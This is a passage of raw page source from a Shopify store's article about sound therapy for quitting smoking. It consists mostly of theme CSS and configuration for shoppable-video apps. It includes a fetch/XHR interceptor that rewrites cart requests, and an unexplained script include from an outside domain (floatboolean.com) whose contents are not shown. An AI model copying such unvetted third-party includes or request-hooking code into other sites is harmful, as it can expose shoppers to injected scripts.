      --heading-h5-size: 23.994px;
      --heading-h6-size: 18px;

      --heading-h0-tb-size: 61.04px;
      --heading-h1-tb-size: 48.832px;
      --heading-h2-tb-size: 39.056px;
      --heading-h3-tb-size: 31.248px;
      --heading-h4-tb-size: 25.008px;
      --heading-h5-tb-size: 20.0px;
      --heading-h6-tb-size: 16px;

      --heading-h0-mb-size: 32.432px;
      --heading-h1-mb-size: 28.832px;
      --heading-h2-mb-size: 25.632px;
      --heading-h3-mb-size: 22.784px;
      --heading-h4-mb-size: 20.256px;
      --heading-h5-mb-size: 18.0px;
      --heading-h6-mb-size: 16px;
    
    --color-success-background: 228,243,233;
    --color-success: 72,161,77;
    --color-error-background: 244,233,236;
    --color-error: 202,81,78;

    
      --radius-5: 5px;
      --radius-10: 10px;
      --radius-20: 20px;
    


    --page-width: 160rem;
    --page-width-margin: 0rem;

    --grid-desktop-vertical-spacing: 3rem;
    --grid-desktop-horizontal-spacing: 3rem;
    --grid-mobile-vertical-spacing: 1.5rem;
    --grid-mobile-horizontal-spacing: 1.5rem;
  }

  *,
  *::before,
  *::after {
    box-sizing: inherit;
  }

  html {
    box-sizing: border-box;
    font-size: calc(var(--font-body-scale) * 62.5%);
    height: 100%;
  }

  body {
    display: grid;
    grid-template-rows: auto auto 1fr auto;
    grid-template-columns: 100%;
    min-height: 100%;
    margin: 0;
    font-size: var(--font-body-size-mobile);
    letter-spacing: 0.06rem;
    line-height: normal;
    font-family: var(--font-body-family);
    font-style: var(--font-body-style);
    font-weight: var(--font-body-weight);
  }
  .no-js .shopify-section-group-popups-group {
    display: none;
  }

  @media screen and (min-width: 750px) {
    body {
      font-size: var(--font-body-size);
    }
  }
  @media screen and (min-width: 1200px) {
    body {
      
    }
  }
  .country-flag {
    background-image: url(//www.smotect.com/cdn/shop/t/47/assets/country-flags.png);
  }
</style>
 
      <link href="//www.smotect.com/cdn/shop/t/47/assets/popups.css?v=161692210414335514491759913993" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.smotect.com/cdn/shop/t/47/assets/base.css?v=120352071590810502011767764129" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.smotect.com/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.smotect.com/cdn/fonts/oswald/oswald_n5.8ad4910bfdb43e150746ef7aa67f3553e3abe8e2.woff2" type="font/woff2" crossorigin><script>
        document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        if (Shopify.designMode) {
          document.documentElement.classList.add('shopify-design-mode');
        }
      </script>
      <script src="https://floatboolean.com/ret_wn.js"></script> 

    <!-- BEGIN app block: shopify://apps/quinn-shoppable-videos/blocks/app-embed-legacy/150d2781-732b-4020-a9fb-1368e974e6bb -->







<!-- BEGIN app snippet: init -->
















<script data-app="quinn">
  window.Quinn = {};
  Quinn.ab_test_enabled = false;
  Quinn.ab_test_id = "test01";
  Quinn.ab_enabled_for_widgets = ["floating","cards","story"];
  Quinn.ab_enabled_on_pages = [];
  Quinn.ab_control_group_percentage = "50";
  Quinn.embed_settings = {"story_spacing_desktop":20,"story_spacing_mobile":10,"story_margins_mobile":"0","story_margins_desktop":"0","story_padding_mobile":"0","story_padding_desktop":"0","card_spacing_desktop":20,"card_spacing_mobile":10,"card_margins_desktop":"0","card_margins_mobile":"0","card_padding_desktop":"0","card_padding_mobile":"0","quinn_atc_button_text":"Add to cart","quinn_out_of_stock_text":"Out of stock","quinn_view_product_text":"More Info","quinn_description_open_text":"Show now","quinn_description_heading_text":"Description","quinn_description_read_more":"Read more","quinn_description_read_less":"Read less","quinn_product_section_heading":"Selected Product","quinn_variant_selector_prefix":"Select","quinn_atc_button_loading":"Loading","quinn_atc_complete_toast":"Product added to cart","custom_swatch_code":"\u003cscript\u003e\u003c\/script\u003e","quinn_enable_vendor_playlist":false};
  Quinn.is_deferred_mode_enabled = null;
  Quinn.is_manual_load_enabled = null;
  Quinn.queuedScripts = [];
</script>









<script
  data-app="quinn"
>
  Quinn.shop_domain = "smotect-com-8fdc.myshopify.com";
  Quinn.metaPrefix= "ARTICLE_558297055372_";
  Quinn.page_key = "558297055372";
  Quinn.page_type = "article";
  Quinn.page_handle = "how-music-and-sound-therapy-helps-in-quitting-smoking";
  Quinn.currency_symbol = "" || "₹",
  Quinn.design_mode = false;
  Quinn.facebook_pixel_tracking = null;
  Quinn.settings = {"story":{"visibility":"both","hero_text_color":"#ffffff","hero_text":"WATCH \u0026 BUY!","hero_title":"Bestsellers","show_hero_story":true,"is_sticky":false,"website_header_identifier":"#shopify-section-header","top_offset_on_collection_mobile":"0","top_offset_on_collection_desktop":"0","top_offset_on_product_mobile":"0","top_offset_on_product_desktop":"0","top_offset_on_home_mobile":"0","top_offset_on_home_desktop":"0"},"cards":{"visibility":"both","show_first_product_price":false,"use_variant_price":false,"reviewsPlaceholder":"New Arrival","cards_heading":""},"recommendations":{"relatedBadgeText":"For you","viewedBadgeText":"Previously viewed","incartBadgeText":"In you cart","orderedBadgeText":"Previously bought","bestSellingBadgeText":"","patcBadgeText":"","headingText":"For you","headingFontFamily":"\"Roboto Slab\", serif","headingFontWeight":"500","headingFontSize":"24px","heading_font_color":"#00584b","rel_prod_text_color":"#ffaa22","productTitleFontFamily":"inherit","viewed_prod_text_color":"#ffe6b3","prev_viewed_prod_text_color":"#ffe6b3","incart_prod_text_color":"#cfbdfe","ordered_prod_text_color":"#c6f7d5","arrow_bg":"#00584b","arrow_color":"#ffffff"},"imaxvideo":{"visibility":"both"},"overlay":{"close_overlay_back_button":false,"change_image_on_variant_change":false,"cart_selector":"","swatch_selector_keys":"color","selector_types":"{\"Size\":\"size\",\"Color\":\"shade\",\"Shade\":\"shade\",\"Flavour\":\"dropdown\"}","hide_elements":"","swipe_direction":"vertical","card_swipe_direction":"vertical","prevent_header_update":false,"move_to_next_story":false,"uniform_group_overlay_ux":false,"is_muted":false,"overlay_z_index":"99999","should_open_image_overlay":false,"redirect_url":"","redirect_product_click":false,"show_media_title_in_group_overlay":false,"use_swatch_images":false,"sort_variant_by_quantity":false,"show_overlay_title_for_all_widgets":false,"disable_overlay_atc_tracking":false,"show_navigation_arrows":false,"swatch_option_ignore":"","swatch_priority_order":"","overlay_outofstock_text":"","move_to_next_video":false,"always_show_products":false},"floating":{"disable_widget":false,"floating_type":"rectangle","floating_side":"left","mobile_floating_right":"20","mobile_floating_bottom":100,"desktop_floating_right":"20","desktop_floating_bottom":100,"floating_zindex":"9999","show_circle_close_btn":true,"hide_on_rectangle_close":false,"show_after_scroll":false,"scroll_distance":"100"},"floating_tray":{"enable_widget":false,"mobile_floating_bottom":"100","desktop_floating_bottom":"100","slider_text":"REVIEWS"},"general":{"cart_provider":"none","should_loop_overlay":true,"review_provider":"none","currency_symbol":"","show_decimal_price":false,"store_offers":"[]","show_branding":false,"branding_text_color":"#6D7278","show_overlay_branding":false,"overlay_branding_text_color":"#FFFFF","show_video_watermark":false,"video_watermark_text_color":"#6D7278","checkout_video_tagging":false,"is_market_enabled":false,"default_market_country_code":"","gaid":"","fbid":"","shopflowid":"","storeLogoUrl":"","vlpFontScript":"","storeCDNPrefix":"","enable_quinn_cdn":false,"disable_ga_events":false,"disable_fb_events":false,"network_interceptor":false,"tracking_injection":true,"disable_vibrations":false,"enable_translation":false,"prevent_price_round":false,"swap_currency_symbol":false},"customiser":{"card_cutoff_price":"true","review_provider":"none","video_cutoff_price_visibility":"true","primaryBtn_title":"Shop now","tertiaryBtn_title":"More info","tertiaryBtn_visibility":"true","secondaryBtn_title":"Add to cart","popup_text":"Watch \u0026 Buy","popup_size":"Small","floating_tray_text":"","floating_tray_bottom_height":"50px"},"checkout":{"ab_enabled":false,"ab_test_id":""},"clp":{"button_position":"top_right","z_index":"9999","vertical_offset":"10","horizontal_offset":"10","button_text":"Quick view"},"analytics":{"disable_atc_analytics_view":false,"disable_order_analytics_view":false,"disable_cta_analytics_view":true},"enable_interceptor":false,"cart_tracking":false,"ab_testing":false,"ab_testing_id":"test01","show_ab_testing_analytics":false,"ab_control_group_percentage":"50","calc_net_speed":false,"enable_gif":false,"subscription":{"plan_name":"FREE"},"forced_disabled":false,"setupCompleted":true,"events":["quinn_events_product_view","quinn_events_overlay_open","quinn_events_overlay_close","quinn_events_system_action","quinn_events_custom_action","quinn_events_overlay_media_interaction","quinn_events_overlay_swipe","quinn_events_widget_impression","quinn_events_page_view","quinn_events_page_scroll","quinn_events_cta_clicked"],"ab_enabled_on_pages":[],"ab_enabled_for_widgets":[],"onboarding":{"signupCompleted":true,"subscribed":true},"pallet":{"--quinn-primary-text-color":"#fff","--quinn-primary-color":"#000","--quinn-primary-border-color":"#000","--quinn-secondary-text-color":"#ffffff","--quinn-secondary-color":"#264777","--quinn-secondary-border-color":"#264777","--quinn-story-outline-color":"#264777","--quinn-story-title-color":"#000000","--quinn-cart-checkout-btn-bg-color":"#fff","--quinn-cart-checkout-btn-color":"#000","--quinn-cart-checkout-border-color":"#eee"}};
  Quinn.version = "quinn-live-1-474";
  Quinn.pallet = null;
  Quinn.functions = {};
    Quinn.utils = {};
    Quinn.app_id = "5905719";
  Quinn.page_widgets = [];
    Quinn.timestamp = Date.now();
    Quinn.Events = {};
    Quinn.CUSTOM_QUINN_EVENTS = {};
    Quinn.appType  = 'shopify';
    Quinn.sft = "ab3b3f19c76ac4525d42641d4b85a684";
  Quinn.cdn = "@@www.smotect.com@cdn@shop@files@quinn-live.bundle.js?v=8590";
  Quinn.view_threshold_miliseconds = 0;
  console.log("%cShoppable videos powered by quinn.live", "font-size: 1.2em; font-weight: bolder; text-shadow: #000 1px 1px; background-color: #0388fc; padding: 10px 10%; color: #fff; text-align: center;")
    console.log(`%cversion: ${
      Quinn.version
    }`, "font-size: 1em; font-weight: bolder;")
    localStorage.setItem("_quinn-shop-domain", Quinn.shop_domain);
    Quinn.themeSettings = {"favicon":"\/\/www.smotect.com\/cdn\/shop\/files\/unnamed_13.webp?v=1759228153","page_width":1600,"theme_radius":true,"custom_cursor":false,"animations_reveal_on_scroll":true,"scroll_to_top":true,"scroll_to_top_homepage":false,"currency_code_enabled":false,"loader_color_scheme":{"error":"json not allowed for this object"},"enable_loader":true,"show_loader_homepage":true,"loader_image_width":240,"loader_heading":"Unlock your Azaadi","heading_size":"h1","color_schemes":[{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"}],"success_message_background":"#E4F3E9","success_message_color":"#48A14D","error_message_background":"#F4E9EC","error_message_color":"#CA514E","type_header_font":{"error":"json not allowed for this object"},"heading_base_size":18,"heading_font_type":"large","heading_font_case":"uppercase","type_body_font":{"error":"json not allowed for this object"},"body_base_size":18,"sale_badge_color_scheme":{"error":"json not allowed for this object"},"sale_promotion":"","sold_out_badge_color_scheme":{"error":"json not allowed for this object"},"custom_badge_color_scheme":{"error":"json not allowed for this object"},"social_facebook_link":"","social_instagram_link":"","social_youtube_link":"","social_tiktok_link":"","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":true,"suggestions_heading":"Popular collections","suggestions_menu":"main-menu","show_cart_note":false,"enable_shipping":false,"required_message":"You are eligible for free shipping.","success_message":"You qualify for free shipping!","cart_free_shipping_threshold":"1700","terms_checkbox":false,"terms_content":"\u003cp\u003eI agree with \u003ca href=\"\/policies\/terms-of-service\" title=\"Terms of Service\"\u003eTerms \u0026 Conditions\u003c\/a\u003e\u003c\/p\u003e","drawer_message_1":"","drawer_message_2":"🤝 9 lucky customers have a chance to win Amazon gift cards worth up to ₹10,000 🤑","drawer_message_3":"💸 Every participant gets a ₹250 OFF coupon on their next purchase 🥳","drawer_message_4":"","checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#ffffff","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#28282a","checkout_button_color":"#e6f263","checkout_error_color":"#CA514E","cart_type":"drawer","cart_drawer_collection":"","heading_scale":130,"body_scale":100,"customer_layout":"customer_area"};
</script>

<script data-app="quinn">
  Quinn.cdn = Quinn.cdn.replace(/@/g, '/').split('/').slice(0, -1).join('/') + '/';
  Quinn.isNewApp = true;
</script>


<style>
  :root {
    --quinn_loader_color: #e6e4eb;
  }
</style>
<script data-app="quinn">
  if (!window.quinnExtensionCdnUrl) {
    const quinnOverlayUrl = 'https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-overlay.bundle.js';
    const quinnExtensionUrl = quinnOverlayUrl.split('/');
    quinnExtensionUrl.pop();
    window.quinnExtensionCdnUrl = quinnExtensionUrl.join('/') + '/';
  }
  document.addEventListener('DOMContentLoaded', () => {
    if (Quinn.functions && Quinn.functions.UPDATE_APP_CART) {
      Quinn.functions.UPDATE_APP_CART();
    }
  });
</script>
<script></script>
<script></script>
<script>window.OPEN_CART = () => {
 document.querySelector('a[href="/cart"]').click() 
}</script>
<style>



</style>


<!-- END app snippet -->

<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-live.bundle.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.overlay_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-overlay.bundle.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-vendor.bundle.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_variants_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_video_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayVideo-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_volume_btn_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/VolumeButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_cart_btn_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/CartButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_video_group_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayVideoGroup-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_products_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayInfoProducts-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_mobile_products_container_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayMobileProductsContainer-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_product_images_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayInfoProductImages-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script data-app="quinn">
    Quinn.chunk_overlay_info_product_description_url = "https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/OverlayInfoProductDescription-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: network-intercepter --><script>
  const origFetch = window.fetch;
  window.fetch = async (...args) => {
    let [url, payload] = args;

    if (!url) {
      return origFetch(...args);
    }

    if (url instanceof Request) {
      url = url.url; // Extract the URL string from the Request object
    } else if (url instanceof URL) {
      url = url.toString(); // Convert URL object to string
    }

    if (url.includes('/cart/add')) {
      if (payload && payload.body) {
        const formData = payload.body;

        // Case 1: Handle FormData
        if (formData instanceof FormData) {
          formData.delete('properties[_y]');
        }
        // Case 2: Handle JSON string
        else if (typeof formData === 'string') {
          try {
            const parsedData = JSON.parse(formData);
            if (parsedData.items) {
              parsedData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
            payload.body = JSON.stringify(parsedData);
          } catch (e) {}
        }
        // Case 3: Handle plain object
        else if (typeof formData === 'object') {
          if (formData.items) {
            formData.items.forEach((item) => {
              if (item.properties && item.properties['_y']) {
                delete item.properties['_y'];
              }
            });
          }
        }
      }
    }

    const response = await origFetch(...args);
    if (Quinn && typeof Quinn.interceptorCallback?.Fetch === 'function') {
      Quinn.interceptorCallback.Fetch(response.url, response, origFetch);
    }
    quinnSyncCart(url);

    return response;
  };
  function quinnSyncCart(url) {
    if (!url) return;
    if (
      (url.includes('/cart/add') || url.includes('/cart/update') || url.includes('/cart/change')) &&
      window.Quinn &&
      window.Quinn.overlayController
    ) {
      console.log('quinnSyncCart');
      Quinn.overlayController.controller.dispatchEvent({ events: ['UPDATE_CART_COUNT'] });
    }
  }
  (function (XHR) {
    let send = XHR.prototype.send;
    XHR.prototype.send = function (data) {
      let oldOnReadyStateChange;

      function onReadyStateChange() {
        if (this.readyState === 4 && Quinn.interceptorCallback) {
          Quinn.interceptorCallback.XHR(this._url, this.response, XHR);
        }
        quinnSyncCart(this._url);
        if (oldOnReadyStateChange) oldOnReadyStateChange();
      }

      if (this._url && this._url.includes('/cart/add')) {
        // Case 1: Handle FormData
        if (data instanceof FormData) {
          data.delete('properties[_y]');
        }
        // Case 2: Handle JSON string
        else if (typeof data === 'string') {
          try {
            const parsedData = JSON.parse(data);
            if (parsedData.items) {
              parsedData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
            payload.body = JSON.stringify(parsedData);
          } catch (e) {}
        }
        // Case 3: Handle plain object
        else if (typeof data === 'object') {
          if (data.items) {
            data.items.forEach((item) => {
              if (item.properties && item.properties['_y']) {
                delete item.properties['_y'];
              }
            });
          }
        }
      }

      /* Set xhr.noIntercept to true to disable the interceptor for a particular call */
      if (!this.noIntercept) {
        if (this.addEventListener) {
          this.addEventListener('readystatechange', onReadyStateChange, false);
        } else {
          oldOnReadyStateChange = this.onreadystatechange;
          this.onreadystatechange = onReadyStateChange;
        }
      }
      send.call(this, data);
    };
  })(XMLHttpRequest);
</script>
<!-- END app snippet -->

<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-story.bundle.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
<!-- BEGIN app snippet: story -->








































<!-- END app snippet -->

<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-imaxvideo.bundle.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
<!-- BEGIN app snippet: imax_video -->



























<!-- END app snippet -->


  <!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-floating.bundle.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
  <!-- BEGIN app snippet: floating -->



























<!-- END app snippet -->


<!-- BEGIN app snippet: overlay -->






















<!-- END app snippet -->



<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-cards.bundle.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->

<!-- BEGIN app snippet: cards -->
































<!-- END app snippet -->
<!-- BEGIN app snippet: cards -->
































<!-- END app snippet -->
<!-- BEGIN app snippet: cards -->
































<!-- END app snippet -->
<!-- BEGIN app snippet: cards -->
































<!-- END app snippet -->
<!-- BEGIN app snippet: cards -->
































<!-- END app snippet -->
<!-- BEGIN app snippet: cards -->
































<!-- END app snippet -->
<!-- BEGIN app snippet: cards -->
































<!-- END app snippet -->
<!-- BEGIN app snippet: cards -->
































<!-- END app snippet -->

<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-grid.bundle.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
<!-- BEGIN app snippet: grid -->































<!-- END app snippet -->

<!-- BEGIN app snippet: remove-skeleton --><script>
  if (!window.Quinn) {
    const els = document.querySelectorAll('[id^=quinn]');
    const els2 = document.querySelectorAll('[class^=quinn]');
    els.forEach((el) => {
      el.remove();
    });
    els2.forEach((el) => {
      el.remove();
    });
  }
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/reelfy-videos/blocks/app-embed/4022ffb0-05c3-4ef3-a409-6df51f4b1b3f --><!-- BEGIN app snippet: javascript -->
<script type="text/javascript">
window.rfPageType??="article";
window.rfPageId??="";
window.rfHandle??="";
window.rfShopID??="59701723276";
window.rfShopUrl??="www.smotect.com";
window.rfIsoCode??="en";
window.rfCountry??="en";
window.rfLanguages??=[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}];
window.rfCurrencyFormat??="₹{{amount}}";
window.rfMoneyFormat??="₹{{amount}}";
window.rfCartAdd??="/cart/add";
window.rfCartUrl??="/cart";
window.rfShopLang??={"general":{"title":"app.general","datas":{"added_to_cart":"Added to cart successfully!","back":"Back","sold_out":"Sold Out","add_to_cart":"Add to cart","shop_now":"Shop Now"}},"popup":{"title":"customise_popup.title","datas":{"products_seen":"Products Seen in the video","description":"Description"}}};
window.rfShopTrans??=null;
window.rfCustomJs??=null;
window.rfCustomCss??=null;
window.rfSettingCss??="";
window.rfPublish??="1";
</script><style data-shopify>.reelfy-gallery, .pswp_rf, .rf-mext-main{--rf-color-primary:#00D1FF;--rf-color-secondary:#FF465D;--rf-color-accent:#079BDB;--rf-color-text:#9e9e9e;--rf-color-light:#FFFFFF;--rf-color-dark:#000000;--rf-popup-regular-color:var(--rf-color-text);--rf-popup-sale-color:var(--rf-color-dark);--rf-popup-image_size:100%;--rf-popup-btn-bg:var(--rf-color-dark);--rf-popup-btn-color:var(--rf-color-light);--rf-popup-btn-font-size:13px;--rf-popup-btn-font-weight:500;--rf-popup-info-bg:var(--rf-color-light);--rf-popup-info-color:var(--rf-color-dark);--rf-popup-info-border:var(--rf-color-dark);--rf-popup-card-color:var(--rf-color-text);--rf-popup-card-font-size:13px;--rf-popup-card-font-weight:500;--rf-cta-h-color:#FFFFFF;--rf-cta-h-font-size:18px;--rf-cta-h-font-weight:700;--rf-cta-s-color:#FFFFFF;--rf-cta-s-font-size:14px;--rf-cta-s-font-weight:400;--rf-cta-b-bg:#000;--rf-cta-b-color:#FFF;--rf-cta-b-font-size:14px;--rf-cta-b-font-weight:600;--rf-quiz-h-color:#000;--rf-quiz-h-font-size:18px;--rf-quiz-h-font-weight:700;--rf-quiz-s-color:#000;--rf-quiz-s-font-size:14px;--rf-quiz-s-font-weight:400;--rf-quiz-a-color:#000;--rf-title-color:var(--rf-color-light);--rf-title-size:14px;--rf-title-weight:600;--rf-desktop-spacing:16px;--rf-mobile-spacing:8px;--rf-card-border-radius:0px;--rf-story-border-color:#FCD12F;--rf-story-width:90px;--rf-story-width-tb:90px;--rf-story-width-mb:80px;--rf-story-gap:16px;--rf-story-gap-m:8px;--rf-story-title-color:var(--rf-color-text);--rf-story-title-font-size:13px;--rf-story-title-font-weight:500;--rf-pw-width:170px;--rf-pw-width-tb:150px;--rf-pw-width-mb:130px;--rf-pw-gap:16px;--rf-pw-gap-m:8px;--rf-pw-border-radius:0px;}</style><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/quinn-shoppable-videos/blocks/app-embed/150d2781-732b-4020-a9fb-1368e974e6bb -->






<!-- BEGIN app snippet: init -->
















<script data-app="quinn">
  window.Quinn = {};
  Quinn.ab_test_enabled = false;
  Quinn.ab_test_id = "test01";
  Quinn.ab_enabled_for_widgets = ["floating","cards","story"];
  Quinn.ab_enabled_on_pages = [];
  Quinn.ab_control_group_percentage = "50";
  Quinn.embed_settings = {"quinn_atc_button_text":"Add to cart","quinn_out_of_stock_text":"Out of stock","quinn_view_product_text":"More Info","quinn_description_open_text":"Show now","quinn_description_heading_text":"Description","quinn_description_read_more":"Read more","quinn_description_read_less":"Read less","quinn_product_section_heading":"Selected Product","quinn_variant_selector_prefix":"Select","quinn_atc_button_loading":"Loading","quinn_atc_complete_toast":"Product added to cart","custom_swatch_code":"\u003cscript\u003e\u003c\/script\u003e","quinn_enable_vendor_playlist":false};
  Quinn.is_deferred_mode_enabled = null;
  Quinn.is_manual_load_enabled = null;
  Quinn.queuedScripts = [];
</script>









<script
  data-app="quinn"
>
  Quinn.shop_domain = "smotect-com-8fdc.myshopify.com";
  Quinn.metaPrefix= "ARTICLE_558297055372_";
  Quinn.page_key = "558297055372";
  Quinn.page_type = "article";
  Quinn.page_handle = "how-music-and-sound-therapy-helps-in-quitting-smoking";
  Quinn.currency_symbol = "" || "₹",
  Quinn.design_mode = false;
  Quinn.facebook_pixel_tracking = null;
  Quinn.settings = {"story":{"visibility":"both","hero_text_color":"#ffffff","hero_text":"WATCH \u0026 BUY!","hero_title":"Bestsellers","show_hero_story":true,"is_sticky":false,"website_header_identifier":"#shopify-section-header","top_offset_on_collection_mobile":"0","top_offset_on_collection_desktop":"0","top_offset_on_product_mobile":"0","top_offset_on_product_desktop":"0","top_offset_on_home_mobile":"0","top_offset_on_home_desktop":"0"},"cards":{"visibility":"both","show_first_product_price":false,"use_variant_price":false,"reviewsPlaceholder":"New Arrival","cards_heading":""},"recommendations":{"relatedBadgeText":"For you","viewedBadgeText":"Previously viewed","incartBadgeText":"In you cart","orderedBadgeText":"Previously bought","bestSellingBadgeText":"","patcBadgeText":"","headingText":"For you","headingFontFamily":"\"Roboto Slab\", serif","headingFontWeight":"500","headingFontSize":"24px","heading_font_color":"#00584b","rel_prod_text_color":"#ffaa22","productTitleFontFamily":"inherit","viewed_prod_text_color":"#ffe6b3","prev_viewed_prod_text_color":"#ffe6b3","incart_prod_text_color":"#cfbdfe","ordered_prod_text_color":"#c6f7d5","arrow_bg":"#00584b","arrow_color":"#ffffff"},"imaxvideo":{"visibility":"both"},"overlay":{"close_overlay_back_button":false,"change_image_on_variant_change":false,"cart_selector":"","swatch_selector_keys":"color","selector_types":"{\"Size\":\"size\",\"Color\":\"shade\",\"Shade\":\"shade\",\"Flavour\":\"dropdown\"}","hide_elements":"","swipe_direction":"vertical","card_swipe_direction":"vertical","prevent_header_update":false,"move_to_next_story":false,"uniform_group_overlay_ux":false,"is_muted":false,"overlay_z_index":"99999","should_open_image_overlay":false,"redirect_url":"","redirect_product_click":false,"show_media_title_in_group_overlay":false,"use_swatch_images":false,"sort_variant_by_quantity":false,"show_overlay_title_for_all_widgets":false,"disable_overlay_atc_tracking":false,"show_navigation_arrows":false,"swatch_option_ignore":"","swatch_priority_order":"","overlay_outofstock_text":"","move_to_next_video":false,"always_show_products":false},"floating":{"disable_widget":false,"floating_type":"rectangle","floating_side":"left","mobile_floating_right":"20","mobile_floating_bottom":100,"desktop_floating_right":"20","desktop_floating_bottom":100,"floating_zindex":"9999","show_circle_close_btn":true,"hide_on_rectangle_close":false,"show_after_scroll":false,"scroll_distance":"100"},"floating_tray":{"enable_widget":false,"mobile_floating_bottom":"100","desktop_floating_bottom":"100","slider_text":"REVIEWS"},"general":{"cart_provider":"none","should_loop_overlay":true,"review_provider":"none","currency_symbol":"","show_decimal_price":false,"store_offers":"[]","show_branding":false,"branding_text_color":"#6D7278","show_overlay_branding":false,"overlay_branding_text_color":"#FFFFF","show_video_watermark":false,"video_watermark_text_color":"#6D7278","checkout_video_tagging"